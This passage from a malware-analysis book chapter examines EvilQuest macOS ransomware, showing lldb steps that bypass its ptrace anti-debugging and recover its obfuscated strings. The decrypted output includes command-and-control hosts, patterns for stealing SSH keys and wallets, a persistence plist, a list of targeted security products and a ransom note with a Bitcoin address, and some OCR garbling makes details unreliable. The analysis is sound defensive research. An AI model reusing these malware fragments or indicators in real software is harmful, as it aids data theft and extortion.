

*Listing 10-12: Anti-debugging logic via the ptrace API*

After invoking the getpid function to retrieve its process ID, the malware invokes ptrace with the PT DENY ATTACH  $\text{flag}$  (0x1f)  $\textbf{0}$ . As noted in the previous chapter, this hinders debugging in two ways. First of all, once this call has been made, any attempt to attach a debugger will fail. Secondly, if a debugger is already attached, the process will immediately terminate after this call is made.

To subvert this logic so that the malware can be debugged to facilitate continued analysis, we again leverage the debugger to avoid the call to prevent trace altogether. First we set a breakpoint at 0x00000000000000b8b2, which is a call that invokes this function. Once the breakpoint is hit, we modify the value of the instruction pointer (RIP) to point to the next instruction (at 0x000000010000b8b7). This ensures the problematic call to ptrace is never executed.

Continued analysis reveals that all of EvilQuest's anti-debugger functions are invoked from within a single function (ei\_persistence\_main). Thus, we can actually set a single breakpoint within the ei persistence main function and then modify the instruction pointer to jump past both anti-debugging calls. However, as the ei persistence main function is called multiple times, our breakpoint would be hit multiple times, requiring us to manually modify RIP each time. A more efficient approach would be to add a command to this breakpoint to instruct the debugger to automatically both modify RIP when the breakpoint is hit and then continue.

First let's set a breakpoint at the call is debugging instruction (found at 0x000000010000b89a). Once the breakpoint is set we add a breakpoint command via br command add. In this command we can instruct the debugger to modify RIP, setting it to the address immediately following the call to the second anti-debugging function, prevent\_trace (0x000000010000b8b7), as shown in Listing 10-13:

#### % **lldb patch**

```
Breakpoint 1: where = patch`patch[0x000000010000b89a], address = 0x000000010000b89a
(lldb) br command add 1
Enter your debugger command(s). Type 'DONE' to end.
> reg write $rip 0x10000b8b7 
> continue
> DONE
```
*Listing 10-13: Bypassing anti-debugging logic with a breakpoint command*

As we also added continue to our breakpoint command, the debugger will automatically continue execution once the instruction pointer has been modified. Once the breakpoint command has been added, both the call to is\_debugging and the prevent\_trace anti-debugging functions will be automatically skipped. With EvilQuest's anti-analysis logic fully thwarted, our analysis can continue uninhibited.

## *Obfuscated Strings*

Back in the main function, the malware gathers some basic user information, such as the value of the HOME environment variable, and then it invokes a function named extract\_ei. This function attempts to read 0x20 bytes of "trailer" data from the end of its on-disk binary image. However, as a function named unpack\_trailer (invoked by extract\_ei) returns 0 (false), a check for the magic value of 0xdeadface fails:



Subsequent analysis will soon uncover the fact that the 0xdeadface value is placed at the end of other binaries the malware infects. In other words, this is the malware checking whether it is running via a host binary that has been (locally) virally infected.

The function returning 0 causes the malware to skip certain repersistence logic that appears to persist the malware as a daemon:

```
;rcx: trailer data
```

```
;if no trailer data is found, this logic is skipped!
if (extract_ei(*var_10, &var_40) != 0x0) {
    persist_executable_frombundle(var_48, var_40, var_30, *var_10);
   install_daemon(var_30, ei_str("0hC|h71FgtPJ32afft3EzOyU3xFA7q0{LBx..."0),
                   ei_str("0hC|h71FgtPJ19|69c0m4GZL1xMqqS3kmZbz3FWvlD..."), 0x1);
    var_50 = ei_str("0hC|h71FgtPJ19|69c0m4GZL1xMqqS3kmZbz3FWvlD1m6d3j0000073");
    var_58 = ei_str("20HBC332gdTh2WTNhS2CgFnL2WBs2l26jxCi0000013");
    var_60 = ei_str("1PbP8y2Bxfxk0000013");
 ...
    run_daemon_u(var_50, var_58, var_60);
    ...
    run_target(*var_10);
}
```
It appears that various values of interest to us, such as the likely name and path of the daemon, are obfuscated  $\bullet$ . As these obfuscated strings, and others in the code snippet, are all passed to the ei\_str function, it seems reasonable to assume that this is the function responsible for string deobfuscation (Listing 10-14):

```
var_50 = ei_str("0hC|h71FgtPJ19|69c0m4GZL1xMqqS3kmZbz3FWvlD1m6d3j0000073");
var_58 = ei_str("20HBC332gdTh2WTNhS2CgFnL2WBs2l26jxCi0000013");
var 60 = ei str("1PbP8y2Bxfxk0000013");
```
#### *Listing 10-14: Obfuscated strings, passed to the ei\_str function*

Of course, we should verify our assumptions. Take a closer look at the decompilation of the ei str function in Listing 10-15:

```
int ei str(char* arg0) {
   var 10 = \arg0;
   if (* eib string key == 0x0) {
    \bullet *eib_string_key = eip decrypt( eib string fa, 0x6b8b4567);
 }
   var_18 = 0x0;rax = strlen();
   rax = \bullet eib secure decode(var 10, rax, *eib string key, &var 18);
   var 20 = \text{rax};if (var 20 == 0x0) {
      var 8 = var 10;
    }
    else {
      var 8 = var 20;
    }
   rax = var8;
    return rax;
}
```
#### *Listing 10-15: The ei\_str function, decompiled*

This reveals a one-time initialization of a global variable named eib \_string\_key  $\bullet$ , followed by a call into a function named eib\_secure\_decode  $\bullet$ , which then calls a method named tpdcrypt. The decompilation also reveals that the ei\_str function takes a single parameter (the obfuscated string) and returns its deobfuscated value.

As noted in [Chapter](#page-0-0) 9, we don't actually have to concern ourselves with the details of the deobfuscation or decryption algorithm. We can simply set a debugger breakpoint at the end of the ei\_str function and print out the deobfuscated string held in the RAX register. This is illustrated below, where after setting a breakpoint at the start and end of the ei\_str function, we are able to print out both the obfuscated string ("1bGvIR16wpmp1uNjl83EMxn43AtszK1T6... HRCIR3TfHDd0000063") and its deobfuscated value, a template for the malware's launch item persistence:

```
(lldb) b 0x100000c20
Breakpoint 1: where = patch`patch[0x0000000100000c20], address = 0x0000000100000c20
(lldb) b 0x100000cb5
Breakpoint 2: where = patch`patch[0x0000000100000cb5], address = 0x0000000100000cb5
(lldb) r
Process 1397 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
-> 0x100000c20: pushq %rbp
     0x100000c21: movq %rsp, %rbp
(lldb) x/s $rdi
0x10001151f: "1bGvIR16wpmp1uNjl83EMxn43AtszK1T6...HRCIR3TfHDd0000063"
(lldb) c
Process 1397 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 2.1
-> 0x100000cb5: retq
(lldb) x/s $rax
0x1002060d0: "<?xml version="1.0" encoding="UTF-8"?>\n<!DOCTYPE plist PUBLIC "-//Apple//
DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">\n<plist version="1.0">\
n<dict>\n<key>Label</key>\n<string>%s</string>\n\n<key>ProgramArguments</key>\n<array>\
n<string>%s</string>\n<string>--silent</string>\n</array>\n\n<key>RunAtLoad</key>\n<true/>\n\
n<key>KeepAlive</key>\n<true/>\n\n</dict>\n</plist>"
```
The downside to this approach is that we'll only decrypt strings when the malware invokes the ei\_str function and our debugger breakpoint is hit. Thus, if an encrypted string is only referenced in blocks of code that aren't executed, such as the persistence logic that is only invoked when the malware is executed from within an infected file, we won't ever see its decrypted value.

For analysis purposes, it would be useful to coerce the malware to decrypt all these strings for us. Recall that in the last chapter we created an injectable dynamic library capable of exactly this. Specifically, once loaded into EvilQuest, it first resolves the address of the malware's ei\_str function and then invokes this function on all of the obfuscated strings embedded in the malware. In the last chapter, we showed an excerpt of this library's output. Listing 10-16 shows it in its entirety:

#### % **DYLD\_INSERT\_LIBRARIES=/tmp/decryptor.dylib patch**

```
decrypted string (0x10eb675ec): andrewka6.pythonanywhere.com
decrypted string (0x10eb67624): ret.txt
decrypted string (0x10eb67a95): *id rsa*/idecrypted string (0x10eb67c15): *key*.png/i
decrypted string (0x10eb67c35): *wallet*.png/i
```
...

```
decrypted string (0x10eb6843f): /Library/AppQuest/com.apple.questd
decrypted string (0x10eb68483): /Library/AppQuest
decrypted string (0x10eb684af): %s/Library/AppQuest
decrypted string (0x10eb684db): %s/Library/AppQuest/com.apple.questd
decrypted string (0x10eb6851f): 
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/
DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>%s</string>
<key>ProgramArguments</key>
<array>
<string>%s</string>
<string>--silent</string>
</array>
<key>RunAtLoad</key>
<true/>
<key>KeepAlive</key>
<true/>
</dict>
</plist>
decrypted string (0x10eb68817): NCUCKOO7614S
decrypted string (0x10eb68837): 167.71.237.219
decrypted string (0x10eb6893f): Little Snitch
decrypted string (0x10eb6895f): Kaspersky
decrypted string (0x10eb6897f): Norton
decrypted string (0x10eb68993): Avast
decrypted string (0x10eb689a7): DrWeb
decrypted string (0x10eb689bb): Mcaffee
decrypted string (0x10eb689db): Bitdefender
decrypted string (0x10eb689fb): Bullguard
decrypted string (0x10eb68b54): YOUR IMPORTANT FILES ARE ENCRYPTED
Many of your documents, photos, videos, images, and other files are no longer 
accessible because they have been encrypted. Maybe you are busy looking for a 
way to recover your files, but do not waste your time. Nobody can recover your 
file without our decryption service.
...
Payment has to be deposited in Bitcoin based on Bitcoin/USD exchange rate at 
the moment of payment. The address you have to make payment is:
decrypted string (0x10eb6939c): 13roGMpWd7Pb3ZoJyce8eoQpfegQvGHHK7
decrypted string (0x10eb693bf): Your files are encrypted
decrypted string (0x10eb6997e): READ_ME_NOW
...
```

```
decrypted string (0x10eb69b6a): .doc
decrypted string (0x10eb69b7e): .txt
decrypted string (0x10eb69efe): .html
```
*Listing 10-16: Decrypting all EvilQuest's embedded strings*

Among the decrypted output, we find many revealing strings:

- The addresses of servers, potentially used for command and control, like *andrewka6.pythonanywhere.com* and *167.71.237.219*
- Regular expressions perhaps pertaining to files of interest relating to keys, certificates, and wallets, like \*id\_rsa\*/i, \*key\*.pdf/i, \*wallet\*.pdf, and so on
- An embedded property list file likely used for launch item persistence
- Names of security products such as Little Snitch and Kaspersky
- Decryption instructions and file extensions for reported ransomware logic of the malware to target: *.zip*, *.doc*, *.txt*, and so on

These decrypted strings provide more insight into many facets of the malware and will aid us in our continued analysis.

#### **Up Next**

In this chapter we triaged EvilQuest and identified its anti-analysis code aimed at hampering analysis. We then looked at how to effectively sidestep this code so that our analysis could continue. In the next chapter we'll continue our study of this complex malware, detailing its persistence and its multitude of capabilities.

#### **Endnotes**

- 1 @dineshdina04, EvilQuest discovered, *Twitter*, *[https://twitter.com/](https://twitter.com/dineshdina04/status/1277668001538433025/) [dineshdina04/status/1277668001538433025/](https://twitter.com/dineshdina04/status/1277668001538433025/)*.
- 2 Thomas Reed, "New Mac ransomware spreading through piracy," *Malwarebytes Labs*, July 16, 2021, *[https://blog.malwarebytes.com/mac/2020/](https://blog.malwarebytes.com/mac/2020/06/new-mac-ransomware-spreading-through-piracy/) [06/new-mac-ransomware-spreading-through-piracy/](https://blog.malwarebytes.com/mac/2020/06/new-mac-ransomware-spreading-through-piracy/)*.
- 3 Mixed In Key, *<https://mixedinkey.com/>*.
- 4 Jonathan Levin, "Demystifying the DMG File Format," June 12, 2013, *<http://newosxbook.com/DMG.html>*.
- 5 Clemens Kolbitsch, "Evasive Malware Tricks: How Malware Evades Detection by Sandboxes," *ISACA Journal*, November 1, 2017, *[https://www.isaca.org/resources/isaca-journal/issues/2017/volume-6/](https://www.isaca.org/resources/isaca-journal/issues/2017/volume-6/evasive-malware-tricks-how-malware-evades-detection-by-sandboxes/) [evasive-malware-tricks-how-malware-evades-detection-by-sandboxes/](https://www.isaca.org/resources/isaca-journal/issues/2017/volume-6/evasive-malware-tricks-how-malware-evades-detection-by-sandboxes/)*.